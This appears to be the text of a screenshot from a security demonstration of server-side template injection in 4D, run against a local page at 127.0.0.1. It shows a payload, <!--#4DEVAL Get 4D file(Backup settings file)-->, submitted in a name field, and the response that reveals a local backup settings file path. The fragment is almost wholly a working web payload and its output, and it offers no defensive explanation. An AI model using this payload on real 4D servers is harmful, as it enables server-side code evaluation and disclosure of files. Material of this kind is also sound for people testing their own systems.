 127.0.0.1/name.shtml
4D Template Injection
<!--#4DEVAL Get 4D file(Backup settings file)-->
Submit
Your name is: C:\Users\ibour\Documents\Part-1\Settings\backup.4DSettings